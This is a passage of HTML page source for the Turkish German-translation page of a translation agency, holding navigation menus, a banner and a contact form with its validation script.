li{float:right}.buyheadtext{padding:0}.buyheadtext a{border-right:none}.hellotext{padding:0}.after-login{margin-right:45px}#items2{height:auto!important}.mega-menu-wrap{background:#404040}.sticky#myHeader{background:#000}.sticky{position:fixed;top:0;width:100%}.sticky + .gal_banner1{padding-top:102px}

.dropbtn_language{width:30px;}
.sticky .top-trans-btn{display:block;padding: 10px 18px;
    margin-top: 8px;
    }
    @media (max-width: 1024px) and (min-width: 768px){
      .sticky .top-trans-btn {
    margin: 8px 0 0 15px;
}
}
@media (max-width: 767px){
   .top-trans-btn  {
    margin-top: 17px;
}
}
@media (min-width: 767px){
.top-trans-btn {
margin-top: 15px;
position:absolute;
margin-left:118px;
}
}
.sticky .top-trans-btn a{color:#fff; font-weight:400; font-size:18px; line-height:20px;}
.top-trans-btn{display:none;}
.top-trans-btn {
    -webkit-animation: fadein 1s;
    -moz-animation: fadein 1s;
    -ms-animation: fadein 1s;
    -o-animation: fadein 1s;
    animation: fadein 1s;
    position:absolute;
    top: 8px;
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    border-radius: 30px;
    background: #7fcd17;
    padding: 0 10px;
}
.sticky .head-logo{display:none;}

.top-text span{color:#fff; padding: 0px 0;
		line-height: 25px;     font-size: 16px;
    font-weight: 400;}

.top-text span.separator{padding:5px;}
.english .gal_banner1 {
    margin-top: -75px!important;
}
.hebrew .top-text span{padding:5px!important;}
.hebrew .sign-btn{margin-top:18px;}

</style>
<script>
function Homepage_HeaderContactUs() {
	window.location.href = 'https://tr.tomedes.com/contactus.php';}
   function Homepage_HeaderTranslatnow() {
	window.location.href = 'https://tr.tomedes.com/buyer/quote';}
</script>
</head>
<body class="background">







<div class="content_100 hidden-xs" style="border-bottom: 2px solid #353535; padding: 15px 0 0 0; height:58px; background:#000">
<div class="top-text hidden-xs" style="float:right;">

<span> support@tomedes.com </span>
<!--<span style="padding:0!important;">|</span>
<span class="livechattext">
<a hreflang="tr" style="color:#fff; cursor:pointer;"  target="_blank" onclick='window.open("https://tawk.to/chat/599453f11b1bed47ceb04f29/default/?$_tawk_popout=true", "_blank", "toolbar=yes,scrollbars=yes,resizable=yes,top=500,left=500,width=400,height=400");'>
<strong>Canlı Yardım</strong></a>
</span>-->

<span><span class="separator">|</span> US: +1 985 239 0142 <span class="separator">|</span></span>


<span class="sign-globe  hidden-xs">

         <div style="float:right;top: 10px;">
			
            <div   style="margin-top:-19px;">
	   			<a class="sign-btn" style="color: #fefefe;font-size: 17px!important;" hreflang=""   href="https://tr.tomedes.com/user/auth/login">Oturum Aç</a>
 		<!-- </div> -->
   </div>
			</div>
</span>

			<span class="sign-globe  hidden-xs">
<div style="float:right; margin-top:-24px;">
            <div>
						 
						<span class="contain">
<button  class="dropbtn_language" style="min-height:55px;"></button>
<div id="dropdown-content" class="dropdown-content">
<div class="arrow_box" style="height: 300px; overflow-y : scroll; Display: none; font-family: Open Sans;">
	<a hreflang="en-us" href="https://www.tomedes.com/">English</a>
	<a hreflang="es" href="https://es.tomedes.com/">Español</a>
	<a hreflang="cn" href="https://cn.tomedes.com/">简体中文</a>
	<a hreflang="cn" href="https://tw.tomedes.com/">中國傳統的</a>
	<a hreflang="de" href="https://de.tomedes.com/">Deutsch</a>
	<a hreflang="fr" href="https://fr.tomedes.com/">Français</a>
	<a hreflang="nl" href="https://nl.tomedes.com/">Nederlands</a>
	<a hreflang="he" href="https://www.tomedes.co.il/">עברית</a>
	<a hreflang="ja" href="https://jp.tomedes.com">日本語</a>
	<a hreflang="ko" href="https://kr.tomedes.com/">한국어</a>
	<a hreflang="nb" href="https://no.tomedes.com/">Norsk</a>
	<a hreflang="pl" href="https://pl.tomedes.com/">Polski</a>
	<a hreflang="ro" href="https://ro.tomedes.com/">Româna</a>
	<a hreflang="sv" href="https://sv.tomedes.com/">Svenska</a>
	<a hreflang="tr" href="https://tr.tomedes.com/">Türk</a>
	<a hreflang="ru" href="https://ru.tomedes.com/">Русский</a>
</div>
</div>
</span>
</div>
</div>

</span>


</div>
</div>














<div class="content_100">
      <ul class="exo-menu exo1"  id="myHeader">
             
         <li>
						<div class="logo">
						<a hreflang="en-us" href="https://tr.tomedes.com/">
						<div class="head-logo"></div>
						</a>
						</div>
                  <div class="top-trans-btn">
                  <a onclick="Homepage_HeaderTranslatnow();" style="cursor:pointer;" >Şi̇mdi̇ çevi̇r</a>
                  </div>
					</li>
                  <li class="mega-drop-down collapsed" data-toggle="collapse" data-target="#items2">
            <a class="accord-icon ucase-menu" href="#">Neler yapıyoruz?</a>
            <div class="animated fadeIn mega-menu" id="items2">
              <div class="mega-menu-wrap">
                  <div class="row">
                     <div class="col-md-9">
												<h4 class="row mega-title title1"><a hreflang="tr"   href="https://tr.tomedes.com/tercume-hizmeti"> Çeviri Hizmetleri</a></h4>
												<div class="border-line title1">
                              <div class="row">

                              <ul class="stander">
                              <div class="col-md-4"><li><a hreflang="tr"   href="https://tr.tomedes.com/tum-dillerde-ceviri"> Desteklenen Diller</a></li></div>

                              <div class="col-md-4"><li><a hreflang="tr"   href="https://tr.tomedes.com/tercume-ucreti"> Çeviri Maliyeti</a></li></div>

                              <div class="col-md-4"><li><a hreflang="tr"  href="https://tr.tomedes.com/buyer/quote">Çeviri Teklifi</a></li></div>
                              </ul>
                              </div>
                        <div class="row">
                           <div class="col-md-4">
<!--Drop Down-->
                              
										<h4 class="row mega-title title2">Uzmanlık Alanları</h4>
										<div class="border-line title2">
                              <ul class="stander">
                              <li><a hreflang="tr"  href="https://tr.tomedes.com/belge-cevirisi.php">Belge Çevirisi </a></li>

<li><a hreflang="tr"   href="https://tr.tomedes.com/hukuk-cevirisi"> Hukuki Çeviri</a></li>

<!-- marketing-translation.php menu start-->                      
<li><a hreflang="en-us"  href="https://www.tomedes.com/marketing-translation.php">Pazarlama Çevirisi </a></li>
  
<!-- marketing-translation.php menu start-->

<!-- business-translation.php menu start-->

<li><a hreflang="tr"  href="https://tr.tomedes.com/ekonomi-cevirisi.php">İşletme Çevirisi </a></li>
  
<!-- business-translation.php menu start-->

<!-- financial-translation.php menu start-->
<li><a hreflang="en-us"  href="https://www.tomedes.com/financial-translation.php">Finans Çevirisi </a></li>
  
<!-- financial-translation.php menu end-->

<!-- technical-translation.php menu start-->
<li><a hreflang="tr"  href="https://tr.tomedes.com/teknik-metin-cevirisi.php">Teknik Çeviri </a></li>
  
<!-- technical-translation.php menu end-->
                                 
         
</ul>
</div>
                           </div>
                           <div class="col-md-4">
                              <h4 class="row mega-title title2"><a hreflang="tr"   href="https://tr.tomedes.com/yerellestirme-hizmetleri"> Yerelleştirme Hizmetleri</a></h4>
															<div class="border-line title2">
                              <ul class="stander">

<!-- website-translation.php menu start-->

<li><a hreflang="en-us"  href="https://www.tomedes.com/website-translation.php">Web Sitesi Çevirisi </a></li>
  
<!-- website-translation.php menu end-->

<!-- mobile-app-translation.php menu start-->
<li><a hreflang="tr"  href="https://tr.tomedes.com/mobil-uygulama-ceviri-hizmetleri">Mobil Uygulama Yerelleştirmesi </a></li>
  
<!-- mobile-app-translation.php menu end-->

<!-- software-translation.php menu start-->
<li><a hreflang="en-us"  href="https://www.tomedes.com/software-translation.php">Yazılım Yerelleştirmesi </a></li>
  
<!-- software-translation.php menu end-->

<!-- medical-translation.php menu start-->
<li><a hreflang="tr"  href="https://tr.tomedes.com/tip-cevirisi.php">Tıbbi Çeviri </a></li>
  
<!-- medical-translation.php menu end-->
</ul>
</div>
                           </div>
                           <div class="col-md-4">
                                                               <h4 class="row mega-title title2">Deşifre Hizmetleri</h4>
                              										<div class="border-line title2">
                              <ul class="stander">

<!-- audio menu start-->
<li><a hreflang="en-us"  href="https://www.tomedes.com/audio-translation">Ses Dosyası Çevirisi </a></li>
  
<!-- audio menu end-->

<!-- video menu start-->
<li><a hreflang="en-us"  href="https://www.tomedes.com/video-translation">Video Çevirisi </a></li>
  
<!-- video menu end-->

<!-- utube menu start-->
<li><a hreflang="en-us"  href="https://www.tomedes.com/youtube-video-translation">YouTube Çevirisi</a></li>
  
<!-- utube menu end-->
											</ul>
											</div>
											</div>
									</div>
                        </div>
                     </div>
                     <div class="col-md-3">
												<h4 class="row mega-title title1">Diğer Hizmetler</h4>
												<div class="border-line title1">
                        <ul class="stander">
                      
<!-- interpretation menu start-->
<li><a hreflang="tr"  href="https://tr.tomedes.com/sozlu-ceviri-hizmetleri">Sözlü Çeviri Hizmetleri </a></li>
  
<!-- interpretation menu  end-->

<!-- content-writing menu start-->
<li><a hreflang="en-us"  href="https://www.tomedes.com/content-writing-services">İçerik Yazma Hizmetleri </a></li>
  
<!-- content-writing menu  end-->

<!-- proofreading menu start-->
<li><a hreflang="tr"  href="https://tr.tomedes.com/duzeltme.php">Profesyonel Redaksiyon </a></li>
  
<!-- proofreading menu  end-->

<!-- dtp menu start-->
<li><a  hreflang="tr" href="https://tr.tomedes.com/masaustu-yayincilik.php">DTP Hizmetleri</a></li>
  
<!-- dtp menu  end-->

<!-- customer support menu start-->
<li><a  hreflang="en-us" href="https://www.tomedes.com/customer-services">Müşteri Destek Hizmetleri</a></li>
  
<!-- customer support menu  end-->
                         </ul>
								</div>
</div>
                  </div>
               </div>
            </div>
         </li>
  <li class="drop-down collapsed" data-toggle="collapse" data-target="#items1"><a class="accord-icon ucase-menu" href="#">Endüstriler</a>
				<!--Drop Down-->
				<ul class="drop-down-ul animated fadeIn" id="items1">
		<li><a hreflang="en-us" href="https://www.tomedes.com/industries/automotive">Otomotiv</a></li>
            <li><a hreflang="en-us" href="https://www.tomedes.com/industries/banking-finance">Bankacılık ve Finans</a></li>
            <li><a hreflang="en-us" href="https://www.tomedes.com/industries/healthcare">Sağlık</a></li>
            <li><a hreflang="en-us" href="https://www.tomedes.com/industries/gaming">Oyun</a></li>
            <li><a hreflang="en-us" href="https://www.tomedes.com/industries/technology">Yüksek Teknoloji</a></li>
            <li><a hreflang="en-us" href="https://www.tomedes.com/industries/military">Askeri</a></li>
            <li><a hreflang="en-us" href="https://www.tomedes.com/industries/government">Kamu</a></li>
            <li><a hreflang="en-us" href="https://www.tomedes.com/industries/luxury-brands">Lüks Markalar</a></li>
            <li><a hreflang="en-us" href="https://www.tomedes.com/industries/legal-services">Hukuki Hizmetler</a></li>
            </ul>
				<!--//End drop down-->
			
         </li>
         <li class="drop-down collapsed" data-toggle="collapse" data-target="#items"><a class="accord-icon ucase-menu" href="#">Hakkında</a>
				<!--Drop Down-->
				<ul class="drop-down-ul animated fadeIn" id="items">
			
            <li><a hreflang="tr" href="https://tr.tomedes.com/hakkinizda.php"> Hakkımızda</a></li>

<!-- professional translation menu start-->
<li><a hreflang="tr" href="https://tr.tomedes.com/profesyonel-ceviri.php"> Profesyonel Çeviri</a></li>
  
<!-- professional translation menu  end-->

<!-- localization menu start-->
<li><a hreflang="en-us" href="https://www.tomedes.com/localization-company.php"> Yerelleştirme Şirketi</a></li>
  
<!-- localization menu  end-->


            

           

            
<!-- localization menu start-->
<li><a hreflang="en-us"  href="https://www.tomedes.com/quality-guarantee">Quality Guarantee</a></li>
  
<!-- localization menu  end-->

            
            
            <li><a hreflang="tr"  href="https://tr.tomedes.com/musterimiz"> Müşterilerimiz</a></li>

<!-- localization menu start-->
<li><a hreflang="en-us"  href="https://www.tomedes.com/reviews.php">Yorumlar</a></li>
  
<!-- localization menu  end-->

            

          <li><a hreflang="tr"  href="https://tr.tomedes.com/son-ceviriler">Vaka Çalışmaları </a></li>
            <!-- <li><a hreflang="tr"  href="LINK_OUR_TRANSLATORS"> Our Translators </a></li> -->

<!-- trans register menu start-->
 <li><a hreflang="en-us" href="https://www.tomedes.com/user/provider/createaccount">Çevirmen olarak kaydol</a></li>
  
<!-- trans register menu  end-->
           

            <!-- <li><a href="Offres d'emploi" target="_blank"> Kariyerler</a></li> -->
         </ul>
				<!--//End drop down-->
			
			</li>
         <li>
         <a hreflang="tr" class="contact-text ucase-menu" href="https://tr.tomedes.com/contactus.php">Bize Ulaşın</a>
            <div class="contact">
            </div>
         </li>
<!--Drop Down-->
<li class="visible-xs" style="background:#052D80; margin: 0 20px;width: 90%; cursor:pointer; font-size:18px; text-align:center; border-radius:4px;">
         		<a hreflang="tr"   href="https://tr.tomedes.com/user/auth/login">Oturum Aç</a>
 	
</li>
<li class="visible-xs">
 
   <a>
<select id="globe-lang">
<option>SELECT LANGUAGE</option>
<option value="https://www.tomedes.com/"><a hreflang="en-us" href="https://www.tomedes.com/">English</a></option>
<option value="https://es.tomedes.com/"><a hreflang="es"   href="https://es.tomedes.com/">Español</a></option>
<option value="https://cn.tomedes.com/"><a hreflang="cn"   href="https://cn.tomedes.com/">简体中文</a></option>
<option value="https://tw.tomedes.com/"><a hreflang="cn"   href="https://tw.tomedes.com/">中國傳統的</a></option>
<option value="https://de.tomedes.com/"><a hreflang="de"   href="https://de.tomedes.com/">Deutsch</a></option>
<option value="https://fr.tomedes.com/"><a hreflang="fr"   href="https://fr.tomedes.com/">Français</a></option>
<option value="https://nl.tomedes.com/"><a hreflang="nl"   href="https://nl.tomedes.com/">Nederlands</a></option>
<option value="https://www.tomedes.co.il/"><a hreflang="he"   href="https://www.tomedes.co.il/">עברית</a></option>
<option value="https://jp.tomedes.com/"><a hreflang="ja"   href="https://jp.tomedes.com">日本語</a></option>
<option value="https://kr.tomedes.com/"><a hreflang="ko"   href="https://kr.tomedes.com/">한국어</a></option>
<option value="https://no.tomedes.com/">><a hreflang="nb"   href="https://no.tomedes.com/">Norsk</a></option>
<option value="https://pl.tomedes.com/">><a hreflang="pl"   href="https://pl.tomedes.com/">Polski</a></option>
<option value="https://ro.tomedes.com/">><a hreflang="ro"   href="https://ro.tomedes.com/">Româna</a></option>
<option value="https://sv.tomedes.com/">><a hreflang="sv"  href="https://sv.tomedes.com/">Svenska</a></option>
<option value="https://tr.tomedes.com/">><a hreflang="tr"  href="https://tr.tomedes.com/">Türk</a></option>
<option value="https://ru.tomedes.com/">><a hreflang="ru"  href="https://ru.tomedes.com/">Русский</a></option>
</select>
</a>
</li>
  <a href="#" class="navbar-toggler third-button toggle-menu visible-xs-block"  type="button" data-toggle="collapse" data-target="#navbarSupportedContent20"
    aria-controls="navbarSupportedContent20" aria-expanded="false" aria-label="Toggle navigation">
    <div class="animated-icon3"><span></span><span></span><span></span></div>
  </a>
</ul>
   </div>
<script>
document.getElementById("globe-lang").onchange=function(){0!==this.selectedIndex&&(window.location.href=this.value)};$(function(){$(".toggle-menu").click(function(){$(".exo-menu").toggleClass("display")})});$(document).ready(function(){$(".first-button").on("click",function(){$(".animated-icon1").toggleClass("open")}),$(".second-button").on("click",function(){$(".animated-icon2").toggleClass("open")}),$(".third-button").on("click",function(){$(".animated-icon3").toggleClass("open")})});window.onscroll=function(){myFunction()};var header=document.getElementById("myHeader");var sticky=header.offsetTop;function myFunction(){if(window.pageYOffset>sticky){header.classList.add("sticky")}else{header.classList.remove("sticky")}}
</script>



	<div class="clearfix"></div>
	</div><!--End center_head-->
	</div>
<!-- abtest_banner_other.phtml -->
<style>
/* css for photo adaptivity start 20-03-2019.*/
@media only screen and (max-width:767px){

.middle-content2 .tomedes-button {
font-size:14px!important;
}

.h2-banner-mobile h3{font-size:14px!important;color:#fff;line-height:30px}.english .h2-banner-mobile{margin:10px 10px 10px 0!important}.english .gal_banner1.gal_banner_inline .middle-content2{margin-left:20px!important}.english .gal_banner1.gal_banner_inline .middle-content2 .home-h1{line-height:45px!important}}@media only screen and (min-width:768px){.bg-h2{display:inline!important;}.bg-h2 h3{font-size:21px!important}.h2-banner-mobile{padding:10px 0!important}}@media (min-width:767px) and (max-width:991px){.bg-h2 h3{font-size:17px!important}}@media only screen and (min-width:992px){.bg-h2 h3{font-size:22px}}@media (max-width:767px){.gal_banner1{display:block}}.contact-submit{width:150px;color:#fff;border:none;font-size:20px;padding:10px 12px 7px 12px!important;font-family:'Josefin Sans',sans-serif!important;font-weight:300;border-radius:3px;line-height:24px}.gal_mobile_new{top:10px!important}.h1-banner-mobile{margin-top:58!important;line-height:30px;font-family:riot_squad_nfregular}.h2-banner-mobile{font-size:16px!important;color:#fff}@media only screen and (max-width:374px){.mobile-buttons .btn-1{width:115px!important;padding:6px 6px!important;font-weight:400;font-size:14px!important}.mobile-buttons .btn-2{width:115px!important;padding:6px 6px!important;font-weight:400;font-size:14px!important}}@media (min-width:375px) and (max-width:767px){.mobile-buttons .btn-1{display:inline!important;width:100px!important;padding:6px 12px!important;font-weight:400}.mobile-buttons .btn-2{display:inline!important;width:100px!important;padding:6px 26px!important;font-weight:400}}.gal_mobile_new .h1-banner-mobile{margin-top:118!important}.popupform label{padding-left:0!important}.modal1 p label{margin-left:0!important}.modal1{display:none;position:absolute!important;z-index:10001;padding-top:145px;left:0;top:0;width:100%;height:100%}.modal1 p{color:#222}.modal-content1{background-color:#1d1c1c!important;margin:auto;padding:20px;border:1px solid #1d1c1c!important;width:650px!important;padding-bottom:2px!important}.close1{color:#000!important;float:right;font-size:28px;font-weight:700}.close1:focus,.close1:hover{color:#000;text-decoration:none;cursor:pointer}.modal1 input[type=text].pop_input{padding:8px;margin:10px 0!important;border:none;background:#fff;width:100%;border:1px #ccc solid;color:#222},.modal1 input[type=text].pop_input:focus{background-color:#fff;outline:0}.modal1 .pop_btn{background-color:#4caf50;color:#fff;padding:10px 20px;border:none;cursor:pointer;width:150px;margin-bottom:10px;opacity:.8;display:block;margin:10px auto;font-weight:700}@media (min-width:320px) and (max-width:770px){.modal-content1{background-color:#1d1c1c;margin:auto;padding:20px;border:1px solid #1d1c1c;width:80%!important}.modal1 input[type=text].pop_input{padding:15px;margin:5px 0 22px 35px;border:none;background:#fff;width:100%!important;border:1px #ccc solid;color:#222}}.webform span{font-size:12px;font-weight:400;margin-left:30px}.webform .mand{font-size:18px;font-weight:400;left:-25px;margin-top:15px;position:absolute}.homepage .col-md-1{width:5%;margin-top:31px}.homepage .col-md-5{width:44%}.webform{padding:20px 3px}.pull-right{margin-right:17px}@media (min-width:320px) and (max-width:767px){.h1-banner-mb{margin-top:115px!important}.h1-banner-mb,.strip{text-shadow:0 0 18px rgba(0,0,0,.8)!important}.gal_banner1.gal_banner_inline .middle-content2 .m-h1{content:"";z-index:-1;background-repeat:no-repeat;background-size:100% 100%!important;background-position:center center;display:inline-block;padding:10px 0 10px 10px}.gal_banner1.gal_banner_inline .middle-content2 .m-h1{text-align:left!important;font-family:riot_squad_nfregular;color:#fff!important;font-size:28px!important;margin:65px 10px 0!important;line-height:1.3!important;font-weight:600}.h1-banner-mb{color:#fff!important;font-size:28px;margin:65px 10px 0;line-height:1.3;font-weight:600;padding:0 42px}.gal_banner1.gal_banner_inline .middle-content2{background:rgba(0,0,0,0);top:100px;padding-bottom:40px!important;width:95%;z-index:20;text-align:center;margin:50px 0 0 20px!important}.h2-banner-mobile h3{color:#fff}.middle-content2 .tomedes-button{width:110px!important;padding:8px 0!important}.green-btn{padding:0 10px!important}.english .tomedes-button{font-size:14px;font-weight:400}.green-btn{border-radius:10px}.english .random.black{border-radius:10px}.middle-content2{min-height:270px}.middle-content2 .random1{margin-right:35px!important}.gal_banner1{height:auto!important;padding-bottom:45px}}@media (min-width:768px){.last-img{margin-left:36px}.br-check{display:none}.green-btn{border-radius:40px}.english .random.black{border-radius:40px}}
.middle-content2 .random1{margin-right: 35px;}

.gal_banner1.gal_banner_inline .middle-content2{width:90%!important;}
.gal_banner1.gal_banner_inline .middle-content2 h1{width:auto !important;}
.gal_banner, .gal_banner1 {
    margin-top: -75px!important;
}
@media only screen and (min-width:768px){
.black{border-radius:40px; font-weight:700;}
}

@media only screen and (max-width:767px){
.black{border-radius:10px!important;}
.gal_banner, .gal_banner1 {
    margin-top: 0px!important;
	
}
}
@media only screen and (max-width:992px){
.gal_banner1.gal_banner_inline .middle-content2 .home-h1 {
			text-align: left!important;
			font-family: riot_squad_nfregular;
			line-height: 65px!important;
			width: 75% !important;

			text-align: center!important;
    background: rgba(129,154,255,1);
    background: -moz-linear-gradient(top,rgba(129,154,255,1) 0,rgba(129,154,255,1) 51%,rgba(255,255,255,1) 51%,rgba(255,255,255,1) 100%);
    background: -webkit-linear-gradient(top,rgba(129,154,255,1) 0,rgba(129,154,255,1) 51%,rgba(255,255,255,1) 51%,rgba(255,255,255,1) 100%);
    background: -o-linear-gradient(top,rgba(129,154,255,1) 0,rgba(129,154,255,1) 51%,rgba(255,255,255,1) 51%,rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom,rgba(9,89,255,.5) 0,rgba(9,89,255,.5) 51%,rgba(100,100,100,0) 51%,rgba(100,100,100,0) 100%);
    display: inline!important;
    background-position: 50% 50%!important;
    float: none;

		}

}
@media (min-width:768px) and (max-width:770px) {
.black {
    border-radius: 40px!important;
}
}

@media only screen and (max-width:767px){
h1.Banner-text{margin-top:100px!important;}
.h2-banner-mobile{width:80%!important;}
.gal_banner1.gal_banner_inline .middle-content2 {
    width: 98%!important;
}
.gal_banner1.gal_banner_inline .middle-content2 .home-h1 {
    font-size: 30px!important;
}
}
</style>










 
	<!-- For Desktop banner view end-->
	<div class="gal_banner1 gal_banner_inline" > 

		<div class="middle-content2"> 

<h1 class="Banner-text strip home-h1 recent-h1-bg">

Almanca tercüme</h1>





 
 




		<div class="clearfix"></div>
			<div class="row strip bg-h2 h2-banner-mobile"   style="margin-bottom: 10px; text-align:center; text-align: left; font-family: Josefin Sans!important;font-size: 22px;">
				<img class="check-sign" src="https://skins.tomedes.com/frontend/images/banner-sign/Check sign.svg" alt="24/7 Human Support icon" />
				<h3 style=" display: inline;">7/24 destek</h3><br class="br-check">
				<img class="check-sign" src="https://skins.tomedes.com/frontend/images/banner-sign/Check sign.svg" alt="1 Year Guarantee icon" />
				<h3 style=" display: inline;">1 yıl garanti</h3><br class="br-check">
				<img class="check-sign last-img"  src="https://skins.tomedes.com/frontend/images/banner-sign/Check sign.svg" alt="95,000 Business Customers icon" />
				<h3 style=" display: inline;">  15.000'DEN FAZLA KURUMSAL MÜŞTERİ</h3>
			</div>

			<div class="clearfix"></div>

						
		

	<span  class="random1 green-btn" style="background-color:#7fcd17!important; text-align:center; float:left; margin-top: 30px;">

			  <a hreflang="tr"   href="https://tr.tomedes.com/buyer/quote" class="tomedes-button green-btn-hvr">Şi̇mdi̇ çevi̇r</a>
			</span>

			<span  class="random black" style="text-align:center; margin-top: 30px;font-weight: 700;">
							
				
			<div id="myBtn" class="tomedes-button">Bi̇zi̇mle i̇leti̇şi̇me geçi̇n</div>

							
			</span>	
			
				
		</div>
	</div>
	<!-- For Desktop banner view end-->

	
<!-- contact popup form start-->
<div id="myModal" class="modal1">
	<div class="modal-content1" style="line-height: 1 !important;">


	<span class="close1" id="close" style="color:#fff!important;">&times;</span>
		<form method="POST" class="webform popupform" id="emailform" name="emailform" action="" enctype="multipart/form-data">
	
		<p class="ctr" style="margin:10px 0px 20px 0px; color:#fff!important;font-size:30px;">Bize Ulaşın</p>
				<p class="ctr" style="color:#fff; font-size:18px; margin-bottom:20px;">Bilgilerinizi girin, birkaç dakika içinde size geri dönelim.</p>



				<div class="row homepage">
				<div class="col-sm-12 col-md-6">

								<input type="hidden" name="pagename" id="pagename" value="https://tr.tomedes.com/almanca-tercume.php" />
				<input type="hidden" name="tempurl" id="tempurl" value="New Quote Order from the Turkish Tomedes site" />
				<input type="hidden" name="subtitle" id="subtitle" value="  Tomedes" />
						
						<span class="mand">*</span><input type="text" name="name1" id="name1" placeholder="Ad" required  class="pop_input form-control">
							
						</div>						
						<div class="col-sm-12 col-md-6">
						<span class="mand">*</span><input type="text" name="lastname1" id="lastname1" placeholder="Soyadı" required class="pop_input form-control">
							
						</div>	
					</div>
					<div class="row">
					<div class="col-sm-12 col-md-6"><span style="color:red;" id="ErrName"></span></div>
					<div class="col-sm-12 col-md-6"><span style="color:red;" id="ErrLastName"></span></div>
					</div>	
					<div class="row homepage">						
						<div class="col-sm-12 col-md-6">
						<span class="mand">*</span><input type="text" name="femail" id="femail" placeholder="E-posta" required  class="pop_input form-control">
							
						</div>					
						<div class="col-sm-12 col-md-6">
							<input type="text" name="fphone" id="fphone" placeholder="Telefon Numarası" class="pop_input form-control">
						</div>
					</div>	
					<div class="row">
					<div class="col-sm-12 col-md-6"><span style="color:red;" id="ErrEmail"></span></div>
					<div class="col-sm-12 col-md-6"></span></div>
					</div>					
					<div class="row">
						<div class="col-md-12">
							
							<textarea style="display: block; margin:10px 0!important;width:100%;" placeholder="Ekibimizden biri birkaç dakika içinde sizinle iletişim kuracak" row="5" class="form-control" id="fmsg" name="fmsg"></textarea>
						</div>
					</div>
				<input type="hidden" name="csrf_token1" id="csrf_token1" value="3a3828c826c9aae4bb83efe198fa977f"/>
				<div class="row">
					<div class="col-md-12 pull-right">
						<button type="button" class="contact-submit" onclick="FooterContactFormPopupFn();" style="float: right" name="emailsubmit" id="emailsubmit">Gönder</button>
					</div>
				</div>
<div class="clearfix"></div>
			</form>	
	</div>
</div>
	<!-- contact popup form end-->
<!-- js script for contact popup form start-->
<script type="text/javascript">
function FooterContactFormPopupFn() {
    var e = $("#name1").val(),
        t = $("#lastname1").val(),
        n = $("#femail").val(),
        l = $("#fphone").val(),
        o = $("#fmsg").val(),
        m = $("#csrf_token1").val(),
		pagename = $('#pagename').val(),
		tempurl = $('#tempurl').val();
    return "" == e
        ? ((document.getElementById("ErrName").innerHTML = "Lütfen adınızı yazın"),
          (document.getElementById("name1").style.borderColor = "#f58080"),
          (document.getElementById("name1").style.backgroundColor = "#f0f0f0"),
          (document.getElementById("name1").style.borderWidth = 2),
          !1)
        : ("" != e &&
              ((document.getElementById("ErrName").innerHTML = ""),
              (document.getElementById("name1").style.borderColor = "#ccc"),
              (document.getElementById("name1").style.backgroundColor = "#fff"),
              (document.getElementById("name1").style.borderWidth = 1)),
          "" == t
              ? ((document.getElementById("ErrLastName").innerHTML = "Lütfen soyadınızı yazın"),
                (document.getElementById("lastname1").style.borderColor = "#f58080"),
                (document.getElementById("lastname1").style.backgroundColor = "#f0f0f0"),
                (document.getElementById("lastname1").style.borderWidth = 2),
                !1)
              : ("" != t &&
                    ((document.getElementById("ErrLastName").innerHTML = ""),
                    (document.getElementById("lastname1").style.borderColor = "#ccc"),
                    (document.getElementById("lastname1").style.backgroundColor = "#fff"),
                    (document.getElementById("lastname1").style.borderWidth = 1)),
                "" != n && n.match(/^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/)
                    ? ("" != n &&
                          ((document.getElementById("ErrEmail").innerHTML = ""),
                          (document.getElementById("femail").style.borderColor = "#ccc"),
                          (document.getElementById("femail").style.backgroundColor = "#fff"),
                          (document.getElementById("femail").style.borderWidth = 1)),
                      "" != e &&
                          "" != n &&
                          $.ajax({
                              type: "POST",
                              url: "/footer/oldcontactemail",
                              data: { name: e, email: n, lastname: t, phone: l, msg: o, csrf_token1: m, pagename: pagename, tempurl: tempurl },
                              dataType: "html",
                              success: function (e) {
                                  $("#name1").val(""),
                                      $("#lastname1").val(""),
                                      $("#femail").val(""),
                                      $("#fphone").val(""),
                                      $("#fmsg").val(""),
                                      console.log("success", e),
                                      swal("Teşekkürler", "Yakında bir Tomedes üyesi sizinle irtibata geçecek", "success"),
                                      (document.getElementById("myModal").style.display = "none");
                              },
                              error: function (e) {
                                  console.log("error", e), swal("Something went wrong!", "", "warning");
                              },
                          }),
                      !1)
                    : ((document.getElementById("ErrEmail").innerHTML = "Lütfen geçerli bir e-posta adresi girin"),
                      (document.getElementById("femail").style.borderColor = "#f58080"),
                      (document.getElementById("femail").style.backgroundColor = "#f0f0f0"),
                      (document.getElementById("femail").style.borderWidth = 2),
                      !1)));
}

</script>
<!-- js script for contact popup form start-->
<script>
var modal=document.getElementById("myModal"),btn=document.getElementById("myBtn"),span=document.getElementsByClassName("close1")[0];btn.onclick=function(){
	modal.style.display="block",$("body").css("overflow","hidden"),$("body").css("position","fixed")},span.onclick=function(){modal.style.display="none",$("body").css("overflow","auto"),$("body").css("position","static")},window.onclick=function(o){o.target==modal&&($("body").css("overflow","auto"),$("body").css("position","static"))};
</script> 

<style>
.sy-caption{display:none!important}.desktop-c-slide .carousel-control.right{background:0 0!important}.desktop-c-slide .carousel-control.left{background:0 0!important}.desk-slide h3{position:absolute}.carousel-inner img{margin-top:40px}.home-new-h1-website h1{display:inline!important}@media (min-width:320px) and (max-width:767px){.carousel-inner{height:auto!important}}.carousel-inner{height:400px!important}.vertical .carousel-inner{height:100%}.carousel.vertical .item{-webkit-transition:.6s ease-in-out top;-moz-transition:.6s ease-in-out top;-ms-transition:.6s ease-in-out top;-o-transition:.6s ease-in-out top;transition:.6s ease-in-out top}.carousel.vertical .active{top:0}.carousel.vertical .next{top:400px}.carousel.vertical .prev{top:-400px}.carousel.vertical .next.left,.carousel.vertical .prev.right{top:0}.carousel.vertical .active.left{top:-400px}.carousel.vertical .active.right{top:400px}.carousel.vertical .item{left:0}
</style>
















<!-- SCRIPT FOR LOGO SLIDER START-->
<script>
  $(function() {
    var demo1 = $("#demo1").slippry({
        transition: 'horizontal',
      // useCSS: true,
      // speed: 1000,
      // pause: 3000,
      // auto: true,
      // preload: 'visible',
      // autoHover: false
    });
    $('.prev').click(function () {
      demo1.goToPrevSlide();
      return false;
    });
    $('.next').click(function () {
      demo1.goToNextSlide();
      return false;
    });
    
  });
</script>
<!-- SCRIPT FOR LOGO SLIDER END-->	<div class="content_100">
 
	<div style="float:left; width:100%; padding:0px 0 0 0; text-align:right"></div>
		<style> .hebrew .r_text h1{font-family:alef;} </style>
			<style>
 .hebrew  .r_text h1{font-family:alef;}
 
</style>
	<div class="left_contentbox link">

	<div class="r_text">

